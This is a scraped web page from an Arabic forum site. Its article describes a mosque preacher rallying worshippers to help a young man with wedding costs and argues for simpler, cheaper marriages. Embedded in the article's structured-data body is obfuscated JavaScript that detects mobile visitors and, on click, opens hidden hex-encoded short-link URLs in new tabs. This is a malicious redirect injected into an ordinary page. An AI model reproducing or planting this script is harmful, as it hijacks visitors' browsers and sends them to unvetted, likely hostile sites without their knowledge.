\u0645\u0646 \u0627\u0644\u0645\u0635\u0644\u064a\u0646 \u062c\u0645\u064a\u0639\u0627 \u0642\u0628\u0644 \u0627\u0644\u062e\u0631\u0648\u062c \u0645\u0646 \u0627\u0644\u0645\u0633\u062c\u062f \u0623\u0646 \u064a\u0633\u0627\u0639\u062f\u0648\u0627 \u0634\u0627\u0628 \u0641\u064a \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0639\u0634\u0631\u064a\u0646\u0627\u062a \u0648\u0627\u0642\u0641 \u0628\u0642\u0631\u0628\u0647 \u0628\u0627","copyrightYear":"2023","articleSection":"\u062f. \u062d\u0633\u064a\u0646 \u0639\u0644\u064a \u063a\u0627\u0644\u0628,\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0628\u0639\u062f \u0627\u0646\u062a\u0647\u0627\u0621 \u0627\u0644\u0643\u0644 \u0645\u0646 \u0635\u0644\u0627\u0629 \u0627\u0644\u062c\u0645\u0639\u0629 \u0641\u064a \u0627\u0644\u062c\u0627\u0645\u0639 \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0627\u064b \u0644\u0644\u062e\u0631\u0648\u062c \u060c \u0623\u0645\u0633\u0643 \u0627\u0644\u062e\u0637\u064a\u0628 \u0627\u0644\u0645\u064a\u0643\u0631\u0641\u0648\u0646 \u0648\u0623\u0634\u0627\u0631 \u0628\u064a\u062f\u0647 \u0644\u0643\u064a \u0646\u0628\u0642\u0649 \u062c\u0627\u0644\u0633\u064a\u0646 \u060c\u0648\u0637\u0644\u0628 \u0645\u0646 \u0627\u0644\u0645\u0635\u0644\u064a\u0646 \u062c\u0645\u064a\u0639\u0627 \u0642\u0628\u0644 \u0627\u0644\u062e\u0631\u0648\u062c \u0645\u0646 \u0627\u0644\u0645\u0633\u062c\u062f \u0623\u0646 \u064a\u0633\u0627\u0639\u062f\u0648\u0627 \u0634\u0627\u0628 \u0641\u064a \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0639\u0634\u0631\u064a\u0646\u0627\u062a \u0648\u0627\u0642\u0641 \u0628\u0642\u0631\u0628\u0647 \u0628\u0627\u0644\u0645\u0627\u0644 \u060c \u0644\u0623\u0646\u0647 \u0645\u0627 \u0632\u0627\u0644 \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u0645\u0634\u0648\u0627\u0631\u0647 \u0648\u0644\u0627 \u064a\u0633\u062a\u0637\u064a\u0639 \u062a\u062d\u0645\u0644 \u062a\u0643\u0627\u0644\u064a\u0641 \u0627\u0644\u0632\u0648\u0627\u062c \u0627\u0644\u062a\u064a \u0628\u0627\u062a\u062a \u0641\u064a \u0648\u0642\u062a\u0646\u0627 \u0627\u0644\u062d\u0627\u0636\u0631 \u0641\u0644\u0643\u064a\u0629 \u060c \u0648\u0628\u0627\u0644\u0641\u0639\u0644 \u0627\u0644\u0643\u0644 \u0634\u0627\u0631\u0643 \u0648\u062a\u0641\u0627\u0639\u0644 \u0648\u0644\u0647\u0645 \u0627\u0644\u0634\u0643\u0631 \u0648\u0627\u0644\u062a\u0642\u062f\u064a\u0631 .\r\n\u0645\u0627 \u0632\u0627\u0644\u062a \u0623\u062a\u0630\u0643\u0631 \u0639\u0646\u062f\u0645\u0627 \u0642\u0631\u0623\u062a \u0645\u0646\u0630 \u0648\u0642\u062a \u0637\u0648\u064a\u0644 \u062a\u0642\u0631\u064a\u0631 \u0635\u062d\u0641\u064a \u062c\u0645\u064a\u0644 \u0639\u0646 \u062c\u0645\u0639\u064a\u0627\u062a \u062a\u0636\u0645 \u0646\u062e\u0628 \u0645\u062a\u0646\u0648\u0639\u0629 \u0645\u0646 \u0645\u0643\u0648\u0646\u0627\u062a \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u062a\u0642\u0648\u0645 \u0628\u0639\u0645\u0644 \u062d\u0641\u0644\u0627\u062a \u0632\u0648\u0627\u062c \u062c\u0645\u0627\u0639\u064a\u0629 \u0645\u0646 \u0627\u0644\u0628\u062f\u0627\u064a\u0629 \u0648\u062d\u062a\u0649 \u0627\u0644\u0646\u0647\u0627\u064a\u0629 \u060c \u0648\u062a\u062d\u0627\u0631\u0628 \u063a\u0644\u0627\u0621 \u0627\u0644\u0645\u0647\u0648\u0631 \u0628\u0623\u0646 \u062a\u062a\u062d\u0645\u0644 \u0643\u0644 \u0627\u0644\u0645\u0628\u0627\u0644\u063a \u0627\u0644\u0645\u0637\u0644\u0648\u0628\u0629 \u0623\u0648 \u062c\u0632\u0621\u0627 \u0645\u0646\u0647\u0627 \u0644\u0644\u0632\u0648\u0627\u062c\u060c \u0648\u062a\u062c\u0645\u0639 \u0627\u0644\u062a\u0628\u0631\u0639\u0627\u062a \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 \u0627\u0644\u0639\u0627\u0645 \u0648\u062a\u0635\u0631\u0641\u0647\u0627 \u0628\u062d\u0631\u0635 \u060c \u0648\u062d\u062a\u0649 \u0625\u0646 \u0643\u0627\u0646 \u0627\u0644\u0634\u0627\u0628 \u064a\u062a\u064a\u0645 \u0648\u0623\u0647\u0644\u0647 \u0645\u062a\u0648\u0641\u064a\u0646 \u064a\u0642\u0648\u0645\u0648\u0646 \u0647\u0645 \u0628\u062f\u0648\u0631 \u0623\u0647\u0644\u0647 \u0648\u064a\u0632\u0648\u0631\u0648\u0646 \u0623\u0647\u0644 \u0635\u0627\u062d\u0628\u0629 \u0627\u0644\u0646\u0635\u064a\u0628 .\r\n\u00a0\u0643\u0630\u0644\u0643 \u0623\u064a\u0646 \u0623\u0635\u062d\u0627\u0628 \u0627\u0644\u0639\u0642\u0648\u0644 \u0645\u0646 \u0623\u062f\u0628\u0627\u0621 \u0648\u0623\u0633\u0627\u062a\u0630\u0629 \u062c\u0627\u0645\u0639\u064a\u064a\u0646 \u0648\u0623\u0637\u0628\u0627\u0621 \u0641\u0647\u0645 \u0645\u0637\u0627\u0644\u0628\u064a\u0646 \u0628\u062f\u0642 \u0646\u0627\u0642\u0648\u0633 \u0627\u0644\u062e\u0637\u0631 \u0644\u0623\u0646 \u0623\u0628\u0646\u0627\u0621\u0646\u0627 \u0633\u062c\u0646\u0627\u0621 \u0641\u064a \u0628\u064a\u0648\u062a\u0647\u0645 \u0628\u064a\u0646 \u0623\u0631\u0628\u0639 \u062c\u062f\u0631\u0627\u0646 \u062f\u0648\u0646 \u0623\u064a \u062d\u064a\u0627\u0629 \u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u062a\u0630\u0643\u0631 \u060c \u0648\u0623\u0637\u0644\u0628 \u0628\u0623\u0646 \u064a\u0639\u064a\u062f\u0648\u0627 \u0630\u0643\u0631\u064a\u0627\u062a \u0627\u0644\u0645\u0627\u0636\u064a \u0627\u0644\u062c\u0645\u064a\u0644 \u0639\u0646\u062f\u0645\u0627 \u0643\u0627\u0646 \u0627\u0644\u0632\u0648\u0627\u062c \u0641\u064a \u0627\u0644\u0633\u0627\u0628\u0642 \u064a\u062a\u0645 \u0628\u0633\u0647\u0648\u0644\u0629 \u0648\u0628\u0633\u0627\u0637\u0629 \u0648\u0627\u0644\u0643\u0644 \u064a\u0634\u0639\u0631 \u0628\u0627\u0644\u0633\u0639\u0627\u062f\u0629.\r\n\u0623\u064a\u0636\u0627 \u0639\u0644\u0649 \u0627\u0644\u0628\u0639\u0636 \u0627\u0644\u062a\u0648\u0642\u0641 \u0639\u0646 \u0627\u0644\u0639\u064a\u0634 \u0628\u0627\u0644\u062e\u064a\u0627\u0644 \u060c \u0641\u0623\u0646\u0627 \u0648\u062c\u062f\u062a \u0627\u0644\u0643\u062b\u064a\u0631\u064a\u0646 \u064a\u0642\u0648\u0644\u0648\u0646 \u0623\u0646\u0647\u0645 \u0633\u0648\u0641 \u064a\u0641\u0639\u0644\u0648\u0646 \u0647\u0630\u0627 \u0627\u0644\u0634\u064a\u0621 \u0648\u0633\u0648\u0641 \u064a\u0635\u0631\u0641\u0648\u0646 \u0645\u0628\u0644\u063a \u0648\u0642\u062f\u0631\u0647 \u0648\u0643\u0644 \u0647\u0630\u0647 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u062f\u064a\u0648\u0646 \u0623\u0648 \u0642\u0631\u0648\u0636 \u0628\u0646\u0643\u064a\u0629 \u0633\u0648\u0641 \u064a\u062a\u0639\u0628 \u0648\u064a\u0639\u0645\u0644 \u0643\u062b\u064a\u0631\u0627 \u062d\u062a\u0649 \u064a\u0646\u062a\u0647\u064a \u0645\u0646\u0647\u0627.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/43403","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2023\/02\/\u0627\u0644\u0643\u0644-2.jpg","width":1200,"height":450}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=43403" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%AD%D8%A7%D9%84%D9%85%20%D8%A8%D8%A7%D9%84%D8%B2%D9%88%D8%A7%D8%AC&#038;url=https://arabiansforum.net/?p=43403" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/43403&#038;title=%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%AD%D8%A7%D9%84%D9%85%20%D8%A8%D8%A7%D9%84%D8%B2%D9%88%D8%A7%D8%AC" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%AD%D8%A7%D9%84%D9%85%20%D8%A8%D8%A7%D9%84%D8%B2%D9%88%D8%A7%D8%AC%20https://arabiansforum.net/?p=43403" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=43403&text=%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%AD%D8%A7%D9%84%D9%85%20%D8%A8%D8%A7%D9%84%D8%B2%D9%88%D8%A7%D8%AC" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الشباب الفلسطيني، أسئلة الهوية وتحديّات الخروج من الشرانق الخانقة" href="https://arabiansforum.net/archives/7966" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/08/الشباب-الفلسطيني-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/7966">الشباب الفلسطيني، أسئلة الهوية وتحديّات الخروج من الشرانق الخانقة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="شباب العراق&#8230; جيل بألف عام" href="https://arabiansforum.net/archives/16430" class="post-thumb"><img width="275" height="183" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2021/04/شباب-1.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/16430">شباب العراق&#8230; جيل بألف عام</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 10, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-thumb">

								
			<a aria-label="تعليقًا على مقال الدكتور على فخرو &#8221; الشباب والحلول التاريخية &#8220;" href="https://arabiansforum.net/archives/25196" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2021/11/تعليقا-e1637473272216-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/25196">تعليقًا على مقال الدكتور على فخرو &#8221; الشباب والحلول التاريخية &#8220;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 21, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="لقاء المنسق العام لتجمع مصير مع الهيئة الطلابية في غازي عنتاب" href="https://arabiansforum.net/archives/23333" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2021/10/لقاء-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/23333">لقاء المنسق العام لتجمع مصير مع الهيئة الطلابية في غازي عنتاب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 4, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تزييف الوعي" href="https://arabiansforum.net/archives/85685" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/2022-638066169994593390-459-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85685">تزييف الوعي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; فن الممكن &#8221; " href="https://arabiansforum.net/archives/85682" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-8-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85682">&#8221; فن الممكن &#8221; </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ترامب إذ يكمل مهمّة المحافظين الجدد" href="https://arabiansforum.net/archives/85679" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7214-1-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85679">ترامب إذ يكمل مهمّة المحافظين الجدد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
